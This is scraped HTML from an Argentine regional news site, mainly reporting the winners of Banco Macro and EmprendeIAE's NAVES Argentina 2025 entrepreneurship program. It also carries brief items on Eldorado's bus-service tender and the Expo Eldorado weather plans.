									<img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-10.30.53-400x240.jpeg" class="mvp-reg-img not-transparent wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-10.30.53-400x240.jpeg 400w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-10.30.53-590x354.jpeg 590w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-10.30.53-600x358.jpeg 600w" sizes="auto, (max-width: 400px) 100vw, 400px" data-has-transparency="false" data-dominant-color="5e433e" style="--dominant-color: #5e433e;" />									<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-10.30.53-80x80.jpeg" class="mvp-mob-img not-transparent wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-10.30.53-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-10.30.53-150x150.jpeg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" data-has-transparency="false" data-dominant-color="5e433e" style="--dominant-color: #5e433e;" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Banco Macro y Emprende IAE eligieron los mejores proyectos del 2025 de Naves Argentina</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://nortemisionero.com.ar/eldorado/cynthia-petcoff-cuando-una-mujer-ocupa-un-lugar-de-decision-todas-ganamos-un-poco-mas-de-futuro/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-08.52.06-400x240.jpeg" class="mvp-reg-img not-transparent wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-08.52.06-400x240.jpeg 400w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-08.52.06-1000x600.jpeg 1000w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-08.52.06-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" data-has-transparency="false" data-dominant-color="87817d" style="--dominant-color: #87817d;" />									<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-08.52.06-80x80.jpeg" class="mvp-mob-img not-transparent wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-08.52.06-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-08.52.06-150x150.jpeg 150w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-08.52.06-600x600.jpeg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" data-has-transparency="false" data-dominant-color="87817d" style="--dominant-color: #87817d;" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Cynthia Petcoff : “Cuando una mujer ocupa un lugar de decisión, todas ganamos un poco más de futuro”</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://nortemisionero.com.ar/deportes/asi-se-juega-la-ultima-fecha-del-clausura-se-definen-los-descensos-los-clasificados-a-las-copas-y-a-los-octavos-de-final/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2023/09/copa-liga-profesional_862x485-400x240.webp" class="mvp-reg-img not-transparent wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2023/09/copa-liga-profesional_862x485-400x240.webp 400w, https://nortemisionero.com.ar/wp-content/uploads/2023/09/copa-liga-profesional_862x485-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" data-has-transparency="false" data-dominant-color="64686b" style="--dominant-color: #64686b;" />									<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2023/09/copa-liga-profesional_862x485-80x80.webp" class="mvp-mob-img not-transparent wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2023/09/copa-liga-profesional_862x485-80x80.webp 80w, https://nortemisionero.com.ar/wp-content/uploads/2023/09/copa-liga-profesional_862x485-150x150.webp 150w" sizes="auto, (max-width: 80px) 100vw, 80px" data-has-transparency="false" data-dominant-color="64686b" style="--dominant-color: #64686b;" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Así se juega la última fecha del Clausura, se definen los descensos, los clasificados a las copas y a los octavos de final</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://nortemisionero.com.ar/deportes/la-scaloneta-cierra-el-ano-en-africa-ante-angola-con-messi-como-titular/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2025/11/image-30-400x240.png" class="mvp-reg-img not-transparent wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/11/image-30-400x240.png 400w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/image-30-1000x600.png 1000w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/image-30-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" data-has-transparency="false" data-dominant-color="6b5c6e" style="--dominant-color: #6b5c6e;" />									<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2025/11/image-30-80x80.png" class="mvp-mob-img not-transparent wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/11/image-30-80x80.png 80w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/image-30-150x150.png 150w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/image-30-600x600.png 600w" sizes="auto, (max-width: 80px) 100vw, 80px" data-has-transparency="false" data-dominant-color="6b5c6e" style="--dominant-color: #6b5c6e;" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>La Scaloneta cierra el año en Africa ante Angola con Messi como titular</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            		</ul>														</div><!--mvp-related-posts-->
																																						</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													<div id="mvp-post-add-box">
								<div id="mvp-post-add-wrap" class="left relative">
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://nortemisionero.com.ar/categoria/actualidad/"><span class="mvp-post-cat left">Actualidad</span></a></h3>
												<h1 class="mvp-post-title left">Banco Macro y Emprende IAE eligieron los mejores proyectos del 2025 de Naves Argentina</h1>
																																			</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="760" height="358" src="https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-10.30.53.jpeg" class="attachment- size- not-transparent wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-10.30.53.jpeg 760w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-10.30.53-300x141.jpeg 300w" sizes="auto, (max-width: 760px) 100vw, 760px" data-has-transparency="false" data-dominant-color="5e433e" style="--dominant-color: #5e433e;" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														
<p>Banco Macro y EmprendeIAE, el Centro de Entrepreneurship del IAE Business School, anunciaron este miércoles los proyectos ganadores del Programa NAVES Argentina 2025 durante un evento realizado en Torre Macro. Previamente, el lunes 10 y el martes 11, los 28 equipos finalistas presentaron sus iniciativas en el Campus del IAE Business School en Pilar frente al prestigioso jurado de EmprendeIAE y Banco Macro.<br>Después de escuchar a los emprendedores y brindar una devolución, se seleccionaron a los ganadores de esta edición 2025, que recibieron sus premios en el auditorio de Torre Macro.</p>



<p>Durante este encuentro, Silvia Torres Carbonell, Presidente Emérita de EmprendeIAE, llevó adelante una entrevista a Pamela Scheurer, cofundadora de Nubimetrics y participante de NAVES Federal 2016, quien compartió su recorrido emprendedor, el crecimiento de su compañía y el impacto del programa en sus primeras etapas.</p>



<p>Proyectos ganadores de NAVES Argentina 2025.<br>A continuación se detallan los nombres de las iniciativas que se impusieron este año.</p>



<p>Categoría Idea de Negocio:<br>1er Puesto: Energy Value de la ciudad de Buenos Aires.<br>Cada día se desperdicia energía renovable por limitaciones en la red eléctrica que impiden su despacho, afectando la rentabilidad de los generadores. Actualmente, no existen soluciones viables: ampliar infraestructura es lento y costoso, y las baterías no resultan rentables.<br>En EnergyValue, se utiliza tecnología Al para identificar los puntos críticos de ineficiencia en la red y desplegar allí nodos de minería de Bitcoin. Estos permiten monetizar esa energía de manera instantánea con ingresos diarios y pagos automáticos vía Blockchain, eliminando intermediarios e incertidumbre.</p>



<p>2do Puesto: Terra Visión de la provincia de Chubut y Kloth de la provincia de Buenos Aires.<br>Terra Visión utiliza drones equipados con sensores avanzados e inteligencia artificial para transformar las inspecciones de infraestructura crítica en las industrias de Oil &amp; Gas y energía. La tecnología reduce drásticamente los costos y riesgos para el personal, a la vez que entrega análisis predictivos para optimizar el mantenimiento y la seguridad<br>Kloth desarrolla un aditivo textil biodegradable, inspirado en la seda de araña, capaz de generar repelencia al agua en distintos tipos de textiles. Actualmente, la industria sigue dependiendo de los PFAS (“forever chemicals”), compuestos asociados a graves riesgos para la salud y el ambiente. Kloth utiliza biología sintética para producir proteínas diseñadas específicamente para generar una fuerte adhesión a fibras como algodón, poliéster o queratina, logrando una mayor duración del tratamiento y una mejor eficiencia en su aplicación. Producido a través de fermentación de precisión, Kloth representa una alternativa segura y sostenible, sin sacrificar desempeño y escalabilidad.</p>



<p>Categoría Empresa Naciente:</p>



<p>1er Puesto: XSAM de la provincia de Buenos Aires.<br>XSAM propone un servicio satelital de monitoreo predictivo de infraestructuras basado en tecnología radar, enfocado en detectar deformaciones milimétricas antes de que se conviertan en colapsos. La propuesta se basa en tres pilares que permiten reducir costos significativamente y ampliar el acceso a esta tecnología:<br>1) Observación focalizada: en lugar de capturar grandes escenas satelitales, se dirige el monitoreo a estructuras específicas. 2) Uso de componentes comerciales: se diseñan satélites propios con electrónica y materiales accesibles, bajando el costo de fabricación sin comprometer la calidad. 3) Automatización con IA: se integran con inteligencia artificial en toda la cadena de valor, es decir, la programación de órbitas, procesamiento de imágenes y generación de alertas tempranas.</p>



<p>2do Puesto: Checkhome de la Provincia de Buenos Aires.</p>



<p>CheckHome es la primera empresa en Argentina dedicada exclusivamente a la inspección y diagnóstico integral de propiedades. La propuesta central es ofrecer transparencia y seguridad en las transacciones inmobiliarias mediante revisiones técnicas exhaustivas ―más de 200 puntos críticos por vivienda― realizadas por inspectores con certificación internacional InterNACHI. El servicio cubre desde casas y departamentos hasta desarrollos, oficinas y fábricas.</p>



<p>Categoría Nuevo Proyecto de Empresa en marcha:</p>



<p>1er Puesto: Fracking Design de Buenos Aires &#8211; CABA.<br>Fracking Design es una empresa de triple impacto que transforma residuos industriales —principalmente big bags de arena descartados por la industria del petróleo— en accesorios de diseño premium como mochilas, bolsos y carteras.<br>A través de un proceso innovador, las big bags son convertidas en una tela reutilizable, resistente y de calidad premium. Se combina este material con cuero de descarte de curtiembres, trabajando con talleres sociales y proveedores sustentables. La propuesta genera empleo, reduce la huella de carbono y posiciona a la moda circular como una alternativa deseable. Buscan expandirse internacionalmente y seguir validando el modelo en nuevos mercados.</p>



<p>2do Puesto: Toribia Choque de Buenos Aires &#8211; CABA<br>Toribia Choque es una empresa argentina con 15 años de trayectoria y más de 8.000 productos vendidos, que opera en el sector de la Economía del Conocimiento, integrando arte, diseño, tecnología y sustentabilidad. Nació como marca de calzado más orientada a lo estético funcional, se fue refinando el modelo de negocio en función de la respuesta del mercado y de la identidad artística profunda, hasta convertirse en una plataforma creativa que hoy se posiciona en el cruce entre arte, lujo y triple impacto.</p>



<p>Mención Especial:</p>



<p>– Mujeres en Obra de la provincia de Santa Fe – por Impacto Social.</p>



<p>Es una empresa cooperativa que genera inclusión laboral de mujeres y disidencias en la construcción. Se brindan servicios técnicos de calidad con perspectiva de género, integrando equipos capacitados en construcción en seco, mantenimiento e instalaciones. Se impulsa el desarrollo de energías renovables como campo estratégico: es un equipo especializado en la colocación de termotanques solares, creando oportunidades de empleo calificado y sostenible. La capacitación Mujeres Solares combina teoría y práctica, finalizando con instalaciones reales en espacios comunitarios. Se apuesta a profesionalizar el servicio y expandir el impacto social, ambiental y económico.</p>



<p>– Proyecto Arborix Management de la provincia de Misiones – por Impacto Ambiental.</p>



<p>Se trata de una plataforma que permite una gestión integral y personalizada del patrimonio forestal, orientada a empresas del sector. Facilita la administración eficiente de datos silvícolas y operativos para el mejor aprovechamiento comercial, y posibilita la planificación estratégica de actividades como plantación, poda y cosecha, garantizando la preservación de los bosques protectores y un manejo responsable del recurso forestal.<br>A partir de información histórica —como especie, densidad de plantación, edad y tipo de intervención—, se estima la producción por rodal forestal y permite simular distintos escenarios de manejo.<br>Además, integra el Sistema de Información Geográfica (GIS) con los sistemas internos de gestión (ERP), mejorando la trazabilidad y optimizando la toma de decisiones. Del mismo modo, es compatible con dispositivos móviles para relevar datos en campo, incluyendo sobrevivencia, estado sanitario, inventarios forestales y el registro de avistajes de fauna rara, vulnerable o en peligro de extinción.<br>Este año se incorporó el premio “Andrés Jara”, en honor a un emprendedor referente de la comunidad NAVES y del ecosistema emprendedor argentino, cofundador de Nubimetrics, que reconoce a proyectos que expresan los valores que lo caracterizaron: resiliencia, compromiso, impacto y espíritu emprendedor.<br>Este galardón fue para devFactory de la provincia de Mendoza.<br>devFactory es la plataforma SaaS impulsada por IA que las 400 M de PyMEs del mundo necesitan para competir en la era digital. Se reemplazan ERPs complejos y costosos por una solución todo-en-uno que conecta finanzas, inventarios, ventas y RR. HH. en pocos clics. Con onboarding de 45 min y un asistente conversacional (WhatsApp/web) que autoconfigura flujos, predice caja, alerta quiebres de stock y detecta anomalías.</p>



<p>Los primeros puestos de cada categoría recibirán financiación a una tasa diferencial para iniciar o mejorar su proyecto, además de horas de formación en el IAE, consultoría legal, créditos de AWS y beneficios complementarios para el fortalecimiento y crecimiento de sus iniciativas, que incluyen acompañamiento, acceso a recursos estratégicos y espacios de trabajo, entre otros.<br>NAVES Argentina: un programa federal para emprendedores.<br>NAVES Argentina es un espacio de formación, mentoría y acompañamiento que impulsa a los emprendedores a transformar ideas en proyectos sostenibles.<br>Se brinda apoyo tanto a quienes están dando sus primeros pasos como a empresas nacientes que buscan crecer, y se brinda herramientas a compañías consolidadas que desean innovar con nuevos proyectos.<br>Impacto y trayectoria de la alianza.<br>Con más de 25 años de trayectoria, EmprendeIAE se consolidó como uno de los principales referentes en la promoción del espíritu emprendedor en la Argentina, impulsando la creación y el desarrollo de proyectos innovadores en distintas provincias y sectores productivos.</p>



<figure class="wp-block-image size-full"><img data-dominant-color="6c5b61" data-has-transparency="true" style="--dominant-color: #6c5b61;" loading="lazy" decoding="async" width="623" height="368" src="https://nortemisionero.com.ar/wp-content/uploads/2025/11/image-1-1.png" alt="" class="wp-image-86143 has-transparency" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/11/image-1-1.png 623w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/image-1-1-300x177.png 300w" sizes="auto, (max-width: 623px) 100vw, 623px" /></figure>



<p>Desde 2015, la alianza estratégica con Banco Macro permitió la expansión federal del programa, que ya impulsó a más de 8.640 proyectos y formó a más de 15.900 emprendedores en todo el país.<br>Durante estos 11 años de trabajo conjunto, Banco Macro financió el 100% del programa, fortaleciendo el entramado productivo nacional y acompañando el crecimiento de los emprendedores argentinos.<br>Edición 2025:<br>Este año se inscribieron 1.810 proyectos, de los cuales 640 fueron admitidos. Tras la primera etapa, 286 presentaron su modelo de negocio y dieron sus argumentos en forma virtual, y 83 llegaron a las semifinales regionales y 28 a la gran final.<br>La evaluación consideró oportunidad, propuesta de valor, modelo de negocio, innovación, complementariedad del equipo y escalabilidad. Para cada categoría se diseñaron rúbricas específicas que permitieron valorar de manera justa el grado de avance de cada iniciativa.<br>“Felicitaciones a todos los finalistas de NAVES Argentina 2025. Han llegado hasta aquí con esfuerzo, dedicación y proyectos innovadores que demuestran el increíble espíritu emprendedor de nuestro país. Este programa, impulsado por Banco Macro y EmprendeIAE, es un claro ejemplo de cómo el apoyo institucional es clave para el crecimiento de las pequeñas y medianas empresas. Con más de 25 años de trayectoria de EmprendeIAE y 11 años de alianza estratégica con Banco Macro, NAVES es la plataforma para que miles de emprendedores transformen sus ideas en realidades sostenibles. &#8220;Pensar en Grande&#8221; es más que un lema, es una invitación a soñar en grande, a buscar el éxito individual y a contribuir al desarrollo colectivo de nuestras comunidades”, afirmó Francisco Muro, Gerente de Distribución y Ventas de Banco Macro.</p>



<figure class="wp-block-image size-full"><img data-dominant-color="857287" data-has-transparency="true" style="--dominant-color: #857287;" loading="lazy" decoding="async" width="616" height="406" src="https://nortemisionero.com.ar/wp-content/uploads/2025/11/image-31.png" alt="" class="wp-image-86142 has-transparency" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/11/image-31.png 616w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/image-31-300x198.png 300w" sizes="auto, (max-width: 616px) 100vw, 616px" /></figure>



<p>“Cada año se vuelve a producir la magia de NAVES. Comenzamos convocando, alentando, formando, acompañando y mentoreando a emprendedores de todo el país, que son los verdaderos héroes capaces de impulsar la prosperidad de nuestra patria. Emprendedores que empiezan con una idea, que se van transformando en emprendedores consolidados, que se van convirtiendo en empresarios que nunca deben dejar de ser emprendedores y que son quienes crean valor para la sociedad. Nos emociona, después de tantos años, seguir descubriendo a todas estas personas y apoyarlas para que cumplan su misión de construir un mejor futuro.” aseguró Silvia Torres Carbonell, Presidente Emérita de EmprendeIAE.</p>



<p>“Es una alegría llegar a una nueva final de NAVES. Desde hace 11 años trabajamos en forma conjunta con EmprendeIAE potenciando el espíritu emprendedor de la Argentina. A lo largo de estos años hemos conocido a miles de personas de todo el país, con sus ideas, sueños y proyectos, que en muchas casos se vuelven realidad. Gracias a los participantes por confiar en nosotros, y ayudarnos a Pensar en Grande”, declaró Maricel Carreti, Gerente de Sustentabilidad y Gestión Social de Banco Macro.</p>



<p>“Lo más potente de NAVES está en su dinámica: cuando los emprendedores de todo el país se encuentran —sea en un aula, un campus o un espacio virtual— se genera una energía única. Llegan con ilusión, debaten, se desafían y construyen juntos. Ese intercambio nos permite transformar la innovación en soluciones humanas que mejoran la vida de usuarios, clientes, pacientes y, sobre todo, la de ellos mismos.” sostuvo Fausto García, Director de EmprendeIAE.<br>Para conocer más sobre esta edición de NAVES Argentina y próximos programas ingresar al instagram de Fundación Macro y de EmprendeIAE.</p>



<p>Pensá en Grande, Pensá en Macro.</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://nortemisionero.com.ar/actualidad/banco-macro-y-emprende-iae-eligieron-los-mejores-proyectos-del-2025-de-naves-argentina/" data-a2a-title="Banco Macro y Emprende IAE eligieron los mejores proyectos del 2025 de Naves Argentina"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fnortemisionero.com.ar%2Factualidad%2Fbanco-macro-y-emprende-iae-eligieron-los-mejores-proyectos-del-2025-de-naves-argentina%2F&amp;linkname=Banco%20Macro%20y%20Emprende%20IAE%20eligieron%20los%20mejores%20proyectos%C2%A0del%202025%20de%20Naves%20Argentina" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fnortemisionero.com.ar%2Factualidad%2Fbanco-macro-y-emprende-iae-eligieron-los-mejores-proyectos-del-2025-de-naves-argentina%2F&amp;linkname=Banco%20Macro%20y%20Emprende%20IAE%20eligieron%20los%20mejores%20proyectos%C2%A0del%202025%20de%20Naves%20Argentina" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fnortemisionero.com.ar%2Factualidad%2Fbanco-macro-y-emprende-iae-eligieron-los-mejores-proyectos-del-2025-de-naves-argentina%2F&amp;linkname=Banco%20Macro%20y%20Emprende%20IAE%20eligieron%20los%20mejores%20proyectos%C2%A0del%202025%20de%20Naves%20Argentina" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnortemisionero.com.ar%2Factualidad%2Fbanco-macro-y-emprende-iae-eligieron-los-mejores-proyectos-del-2025-de-naves-argentina%2F&amp;linkname=Banco%20Macro%20y%20Emprende%20IAE%20eligieron%20los%20mejores%20proyectos%C2%A0del%202025%20de%20Naves%20Argentina" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://nortemisionero.com.ar/actualidad/banco-macro-y-emprende-iae-eligieron-los-mejores-proyectos-del-2025-de-naves-argentina/" rel="bookmark"><span class="mvp-post-add-link-but">Sigue leyendo</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://nortemisionero.com.ar/categoria/actualidad/"><span class="mvp-post-cat left">Actualidad</span></a></h3>
												<h1 class="mvp-post-title left">Transporte urbano: &#8220;Estamos preparando el pliego para presentar la semana que viene&#8221;</h1>
																																			</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1600" height="900" src="https://nortemisionero.com.ar/wp-content/uploads/2024/03/ELDORADO-COLECTIVO-ETTCE-KENIA-1-jpeg.webp" class="attachment- size- not-transparent wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2024/03/ELDORADO-COLECTIVO-ETTCE-KENIA-1-jpeg.webp 1600w, https://nortemisionero.com.ar/wp-content/uploads/2024/03/ELDORADO-COLECTIVO-ETTCE-KENIA-1-300x169.webp 300w, https://nortemisionero.com.ar/wp-content/uploads/2024/03/ELDORADO-COLECTIVO-ETTCE-KENIA-1-1024x576.webp 1024w, https://nortemisionero.com.ar/wp-content/uploads/2024/03/ELDORADO-COLECTIVO-ETTCE-KENIA-1-768x432.webp 768w, https://nortemisionero.com.ar/wp-content/uploads/2024/03/ELDORADO-COLECTIVO-ETTCE-KENIA-1-1536x864.webp 1536w" sizes="auto, (max-width: 1600px) 100vw, 1600px" data-has-transparency="false" data-dominant-color="58545d" style="--dominant-color: #58545d;" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														
<p>Tras la aprobación del Concejo Deliberante de la prórroga por dos meses del contrato de concesión del servicio público de transporte urbano de pasajeros y de la instrucción para que se convoque a una nueva licitación, el intendente de Eldorado, Dr. Rodrigo Durán, aseguró que están trabajando contrarreloj para presentar el pliego en el transcurso de la semana venidera.</p>



<p>En esa línea, dejó entrever que existen buenas posibilidades que esta vez sí se presenten empresas que quieran brindar el servicio ya que que se está trabajando en una modificación sustancial respecto al pliego anterior que fijar un precio del pasaje por kilómetro, aclarando que esto regirá exclusivamente para la relación contractual entre el Ejecutivo Municipal y la prestataria, sin que afecte al usuario. </p>



<p>Durán señaló que se estaba buscando resolver como sería la fijación de ese monto por kilómetro a abonar.</p>



<p>El Jefe Comunal deslizó que el interés de presentar lo antes posible el pliego es debido a que los ediles deberán resolver rápidamente su aprobación para evitar que, llegado el plazo que caduque la prórroga, Eldorado entre en riesgo de perder el servicio. &#8220;Lo único que no podemos quedarnos es sin colectivos en la ciudad de Eldorado&#8221;, enfatizó.</p>



<p>La nota a Durán:</p>



<figure class="wp-block-video"><video controls src="https://nortemisionero.com.ar/wp-content/uploads/2025/11/whatsapp-video-2025-11-13-at-140434-jny3y7vf-ldtgxnpm-9mgnftq1-azjk3od2-wmeeuwix_Ku5UrZNM.mp4"></video></figure>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://nortemisionero.com.ar/actualidad/transporte-urbano-estamos-preparando-el-pliego-para-presentar-la-semana-que-viene/" data-a2a-title="Transporte urbano: “Estamos preparando el pliego para presentar la semana que viene”"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fnortemisionero.com.ar%2Factualidad%2Ftransporte-urbano-estamos-preparando-el-pliego-para-presentar-la-semana-que-viene%2F&amp;linkname=Transporte%20urbano%3A%20%E2%80%9CEstamos%20preparando%20el%20pliego%20para%20presentar%20la%20semana%20que%20viene%E2%80%9D" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fnortemisionero.com.ar%2Factualidad%2Ftransporte-urbano-estamos-preparando-el-pliego-para-presentar-la-semana-que-viene%2F&amp;linkname=Transporte%20urbano%3A%20%E2%80%9CEstamos%20preparando%20el%20pliego%20para%20presentar%20la%20semana%20que%20viene%E2%80%9D" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fnortemisionero.com.ar%2Factualidad%2Ftransporte-urbano-estamos-preparando-el-pliego-para-presentar-la-semana-que-viene%2F&amp;linkname=Transporte%20urbano%3A%20%E2%80%9CEstamos%20preparando%20el%20pliego%20para%20presentar%20la%20semana%20que%20viene%E2%80%9D" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnortemisionero.com.ar%2Factualidad%2Ftransporte-urbano-estamos-preparando-el-pliego-para-presentar-la-semana-que-viene%2F&amp;linkname=Transporte%20urbano%3A%20%E2%80%9CEstamos%20preparando%20el%20pliego%20para%20presentar%20la%20semana%20que%20viene%E2%80%9D" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://nortemisionero.com.ar/actualidad/transporte-urbano-estamos-preparando-el-pliego-para-presentar-la-semana-que-viene/" rel="bookmark"><span class="mvp-post-add-link-but">Sigue leyendo</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://nortemisionero.com.ar/categoria/actualidad/"><span class="mvp-post-cat left">Actualidad</span></a></h3>
												<h1 class="mvp-post-title left">Expo Eldorado: &#8220;Se van a cumplir con los cuatro días de Expo&#8221;, aseguró Durán</h1>
																																			</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1274" height="607" src="https://nortemisionero.com.ar/wp-content/uploads/2025/11/duran-expo.jpg" class="attachment- size- not-transparent wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/11/duran-expo.jpg 1274w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/duran-expo-300x143.jpg 300w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/duran-expo-1024x488.jpg 1024w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/duran-expo-768x366.jpg 768w" sizes="auto, (max-width: 1274px) 100vw, 1274px" data-has-transparency="false" data-dominant-color="6a6653" style="--dominant-color: #6a6653;" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														
<p>Ante el pronóstico de lluvias para los próximos días, desde la organización de la Expo Eldorado han anunciado que, en caso de ser necesario, se adicionarán días. Lo más probable es que se utilice el fin de semana siguiente.</p>



<p>En diálogo con Canal 9 Norte Misionero, el intendente Dr. Rodrigo Durán afirmó que esta decisión se tomaría el domingo evaluando la afectación que tenga, de cumplirse, el mal tiempo. </p>



<p>&#8220;Se van a cumplir con los cuatro de días de Expo&#8221;, aseguró Durán y por ello, indicó, que se estuvo hablando con los expositores para que se mantengan tranquilos ante la eventualidad que se presenten lluvias intensas que impidan el normal desarrollo de la fiesta más importante de Misiones a cielo abierto.</p>



